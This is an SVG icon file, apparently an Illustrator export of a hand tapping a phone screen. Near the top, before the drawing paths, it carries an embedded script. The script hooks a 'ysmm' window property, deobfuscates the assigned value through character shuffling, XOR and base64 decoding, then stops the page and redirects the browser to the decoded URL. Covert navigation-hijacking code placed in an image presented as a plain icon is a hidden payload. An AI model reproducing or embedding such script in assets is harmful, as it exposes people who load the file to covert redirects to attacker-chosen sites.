 <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 19.3 21.5" style="enable-background:new 0 0 19.3 21.5;" xml:space="preserve"><rect x="0" y="0" width="19.3" height="21.5" fill="#333333" stroke="none"/><script xmlns="">
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
<style type="text/css">
	.st0{opacity:0.45;}
	.st1{fill:#FFFFFF;}
	.st2{opacity:0.25;}
</style>
<g>
	<g>
		<g class="st0">
			<path class="st1" d="M7.2,13.6c-0.3-0.3-0.4-0.8-0.1-1.2C7.4,12,8,11.9,8.4,12.2c0,0,0.1,0.1,0.1,0.1l2.9,2.9V6.4     c0-0.5,0.3-0.9,0.8-1c0.5-0.1,1,0.3,1.1,0.7c0,0.1,0,0.1,0,0.2V4.5c0-0.5-0.4-0.9-0.9-0.9H4.1C3.6,3.6,3.2,4,3.2,4.5v11.9     c0,0.5,0.4,0.9,0.9,0.9h6.9L7.2,13.6z"/>
			<path class="st1" d="M11.3,17.4H4.1c-0.6,0-1-0.5-1-1V4.5c0-0.6,0.5-1,1-1h8.2c0.6,0,1,0.5,1,1v1.8h-0.2c0,0,0-0.1,0-0.1     c0-0.2-0.2-0.4-0.3-0.5c-0.2-0.1-0.4-0.2-0.6-0.1c-0.4,0.1-0.7,0.4-0.7,0.8v9.1l-3.1-3.1c0,0-0.1-0.1-0.1-0.1     c-0.2-0.1-0.4-0.2-0.6-0.1c-0.2,0-0.4,0.1-0.5,0.3c-0.2,0.3-0.2,0.8,0.1,1L11.3,17.4z M4.1,3.7c-0.4,0-0.8,0.4-0.8,0.8v11.9     c0,0.4,0.4,0.8,0.8,0.8h6.6l-3.5-3.5c-0.4-0.4-0.4-0.9-0.2-1.4c0.3-0.5,1-0.6,1.5-0.3c0,0,0.1,0.1,0.1,0.1l2.7,2.7V6.4     c0-0.5,0.3-1,0.9-1.1c0.3,0,0.6,0,0.8,0.2c0.1,0.1,0.1,0.1,0.2,0.2V4.5c0-0.4-0.4-0.8-0.8-0.8H4.1z"/>
		</g>
		<g class="st2">
			<path class="st1" d="M11.4,19.1V21h7.3v-1.8h-1.8h-5H11.4z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M1,17.2V1.5C1,1.2,1.2,1,1.5,1h13.1c0.3,0,0.5,0.2,0.5,0.5v6.7H16V1.5c0-0.8-0.6-1.4-1.4-1.4H1.5     c-0.8,0-1.4,0.6-1.4,1.4v15.7c0,1.8,1.5,3.3,3.3,3.3h8.1v-0.9H3.4C2.1,19.6,1,18.5,1,17.2z"/>
			<path class="st1" d="M11.6,20.7H3.4c-1.9,0-3.4-1.5-3.4-3.4V1.5C0,0.7,0.7,0,1.5,0h13.1c0.8,0,1.5,0.7,1.5,1.5v6.8h-1.2V1.5     c0-0.2-0.1-0.3-0.3-0.3H1.5c-0.2,0-0.3,0.1-0.3,0.3v15.7c0,1.2,1,2.3,2.3,2.3h8.2V20.7z M1.5,0.2c-0.7,0-1.2,0.6-1.2,1.2v15.7     c0,1.8,1.4,3.2,3.2,3.2h8v-0.7h-8c-1.4,0-2.5-1.1-2.5-2.5V1.5c0-0.3,0.3-0.6,0.6-0.6h13.1c0.3,0,0.6,0.3,0.6,0.6v6.6h0.7V1.5     c0-0.7-0.6-1.2-1.2-1.2H1.5z"/>
		</g>
		<g>
			<path class="st1" d="M12.8,4.5h0.9c0-0.8-0.6-1.4-1.4-1.4H4.1c-0.8,0-1.4,0.6-1.4,1.4v11.9c0,0.8,0.6,1.4,1.4,1.4H11v-0.9H4.1     c-0.3,0-0.5-0.2-0.5-0.5V4.5c0-0.3,0.2-0.5,0.5-0.5h8.2C12.6,4.1,12.8,4.3,12.8,4.5z"/>
			<path class="st1" d="M11.1,17.9h-7c-0.8,0-1.5-0.7-1.5-1.5V4.5C2.6,3.7,3.3,3,4.1,3h8.2c0.8,0,1.5,0.7,1.5,1.5v0.1h-1.2V4.5     c0-0.2-0.1-0.3-0.3-0.3H4.1c-0.2,0-0.3,0.1-0.3,0.3v11.9c0,0.2,0.1,0.3,0.3,0.3h7V17.9z M4.1,3.3c-0.7,0-1.2,0.6-1.2,1.2v11.9     c0,0.7,0.6,1.2,1.2,1.2h6.7V17H4.1c-0.3,0-0.6-0.3-0.6-0.6V4.5c0-0.3,0.3-0.6,0.6-0.6h8.2c0.3,0,0.5,0.2,0.6,0.5h0.7     c-0.1-0.6-0.6-1.1-1.2-1.1H4.1z"/>
		</g>
		<g>
			<path class="st1" d="M5,9.4h4.9v0.9H5V9.4z"/>
			<path class="st1" d="M10,10.4H4.9V9.3H10V10.4z M5.1,10.2h4.7V9.5H5.1V10.2z"/>
		</g>
		<g>
			<path class="st1" d="M5,7.3h4.9v0.9H5V7.3z"/>
			<path class="st1" d="M10,8.3H4.9V7.2H10V8.3z M5.1,8.1h4.7V7.4H5.1V8.1z"/>
		</g>
		<g>
			<path class="st1" d="M5,5.4h4.9v0.9H5V5.4z"/>
			<path class="st1" d="M10,6.4H4.9V5.2H10V6.4z M5.1,6.1h4.7V5.5H5.1V6.1z"/>
		</g>
		<g>
			<path class="st1" d="M19.2,10.1c0-0.7-0.5-1.3-1.1-1.4c-0.3,0-0.5,0-0.7,0.1c-0.1-0.5-0.6-0.9-1.1-1c-0.4-0.1-0.8,0-1.1,0.3l0,0     c-0.4-0.3-0.9-0.4-1.4-0.3V6.3c0-0.8-0.6-1.4-1.4-1.4c-0.1,0-0.2,0-0.2,0c-0.7,0.1-1.1,0.7-1.1,1.4v7.7l-2.1-2.1     c-0.5-0.5-1.4-0.5-1.9,0c-0.1,0.1-0.1,0.1-0.1,0.2c-0.4,0.6-0.3,1.3,0.2,1.8l4,4v0.7c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2V21     c0,0.3,0.2,0.5,0.5,0.5h7.3c0.3,0,0.5-0.2,0.5-0.5v-1.8c0-0.3-0.2-0.5-0.5-0.5h0c0.3-0.4,0.5-0.9,0.5-1.4V10.1z M18.3,20.5h-6.4     v-0.9h6.4L18.3,20.5L18.3,20.5z M11.9,18.7v-0.9c0-0.1,0-0.2-0.1-0.3l-4.2-4.2c-0.2-0.2-0.2-0.4-0.1-0.6c0.1-0.1,0.2-0.2,0.3-0.2     c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0.1l2.9,2.9c0.2,0.2,0.5,0.2,0.6,0c0.1-0.1,0.1-0.2,0.1-0.3V6.4c0-0.2,0.1-0.4,0.4-0.5     c0.1,0,0.3,0,0.4,0.1c0.1,0.1,0.2,0.2,0.2,0.3v5.9h0.9V9.1c0-0.3,0.2-0.5,0.5-0.5s0.5,0.2,0.5,0.5v3.1h0.9V9.1     c0-0.3,0.2-0.5,0.5-0.5c0,0,0.1,0,0.1,0c0.2,0.1,0.4,0.3,0.4,0.5v3.1h0.9V10c0-0.3,0.2-0.5,0.5-0.5c0,0,0.1,0,0.1,0     c0.2,0.1,0.4,0.3,0.4,0.5v7.3c0,0.8-0.6,1.4-1.4,1.4H11.9z"/>
			<path class="st1" d="M18.7,21.5h-7.3c-0.3,0-0.6-0.3-0.6-0.6v-1.8c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.3V18l-4-4     c-0.5-0.5-0.6-1.3-0.2-2c0-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.7-0.4,1.1-0.4c0,0,0,0,0,0c0.4,0,0.8,0.2,1.1,0.4l1.9,1.9V6.4     c0-0.7,0.5-1.4,1.2-1.5c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5v1.3c0.4-0.1,0.9,0,1.2,0.3c0.3-0.3,0.8-0.4,1.2-0.3     c0.5,0.1,1,0.5,1.1,1c0.2-0.1,0.5-0.1,0.7,0c0.7,0.1,1.3,0.8,1.2,1.5v7.3c0,0.5-0.1,0.9-0.4,1.3c0.2,0.1,0.4,0.3,0.4,0.5V21     C19.3,21.3,19,21.5,18.7,21.5z M7.9,11.7C7.9,11.7,7.8,11.7,7.9,11.7c-0.3,0-0.7,0.1-0.9,0.4c0,0-0.1,0.1-0.1,0.2     c-0.3,0.5-0.3,1.2,0.2,1.6l4.1,4.1v0.8c0,0.1,0,0.2,0,0.2l0,0l0,0c0,0,0,0.1,0,0.1V21c0,0.2,0.1,0.3,0.3,0.3h7.3     c0.2,0,0.3-0.1,0.3-0.3v-1.8c0-0.2-0.1-0.3-0.3-0.3h-0.3l0.1-0.2c0.3-0.4,0.4-0.8,0.4-1.3v-7.3c0-0.6-0.4-1.2-1-1.3     c-0.2,0-0.5,0-0.7,0.1l-0.1,0.1l0-0.1c-0.1-0.5-0.5-0.8-1-0.9c-0.4-0.1-0.7,0-1,0.3l-0.1,0.1L15,8.2c-0.3-0.3-0.8-0.4-1.3-0.3     L13.6,8V6.3c0-0.7-0.6-1.2-1.2-1.2c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.6,0.1-1,0.7-1,1.3v8L8.7,12C8.5,11.8,8.2,11.7,7.9,11.7z      M18.4,20.6h-6.6v-1.2h6.6V20.6z M12,20.4h6.1v-0.7H12V20.4z M16.9,18.8h-5.2v-1c0-0.1,0-0.2-0.1-0.2l-4.2-4.2     c-0.2-0.2-0.3-0.5-0.1-0.8c0.1-0.1,0.3-0.2,0.4-0.3l0,0c0.2,0,0.3,0.1,0.4,0.2l2.9,2.9c0.1,0.1,0.3,0.1,0.5,0     c0.1-0.1,0.1-0.1,0.1-0.2V6.4c0-0.3,0.2-0.6,0.5-0.6c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.2,0.3,0.2,0.4v5.8h0.7V9.1     c0-0.3,0.3-0.6,0.6-0.6s0.6,0.3,0.6,0.6v3h0.7v-3c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.3,0.1,0.5,0.3,0.5,0.6v3h0.7     V10c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.5-0.2c0.3,0.1,0.5,0.3,0.5,0.6v7.3C18.4,18.1,17.7,18.8,16.9,18.8z M12,18.6h4.9     c0.7,0,1.2-0.6,1.2-1.2v-7.3c0-0.2-0.1-0.3-0.3-0.4c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2v2.4h-1.2V9.1     c0-0.2-0.1-0.3-0.3-0.4c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2v3.2h-1.2V9.1c0-0.2-0.1-0.3-0.3-0.3     s-0.3,0.1-0.3,0.3v3.3h-1.2V6.3c0-0.1,0-0.2-0.1-0.3C12.5,6,12.4,6,12.3,6c-0.2,0-0.3,0.2-0.3,0.4v8.8c0,0.2-0.1,0.3-0.2,0.4     c-0.2,0.2-0.6,0.2-0.8,0l-2.9-2.9c-0.1-0.1-0.1-0.1-0.2-0.1h0c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.1-0.1,0.3,0.1,0.5l4.2,4.2     c0.1,0.1,0.2,0.3,0.2,0.4V18.6z"/>
		</g>
	</g>
	<g>
		<circle class="st1" cx="6.5" cy="2" r="0.4"/>
		<path class="st1" d="M6.5,2.6C6.2,2.6,6,2.3,6,2c0-0.3,0.2-0.5,0.5-0.5S7,1.8,7,2C7,2.3,6.8,2.6,6.5,2.6z M6.5,1.8    C6.3,1.8,6.2,1.9,6.2,2s0.1,0.3,0.3,0.3S6.8,2.2,6.8,2S6.6,1.8,6.5,1.8z"/>
	</g>
	<g>
		<path class="st1" d="M10.2,2.4H8.1C7.9,2.4,7.7,2.2,7.7,2v0c0-0.2,0.2-0.4,0.4-0.4h2.1c0.2,0,0.4,0.2,0.4,0.4v0    C10.6,2.2,10.4,2.4,10.2,2.4z"/>
		<path class="st1" d="M10.2,2.5H8.1C7.8,2.5,7.6,2.3,7.6,2c0-0.3,0.2-0.5,0.5-0.5h2.1c0.3,0,0.5,0.2,0.5,0.5    C10.7,2.3,10.5,2.5,10.2,2.5z M8.1,1.8C7.9,1.8,7.8,1.9,7.8,2c0,0.1,0.1,0.3,0.3,0.3h2.1c0.1,0,0.3-0.1,0.3-0.3    c0-0.1-0.1-0.3-0.3-0.3H8.1z"/>
	</g>
</g>
</svg>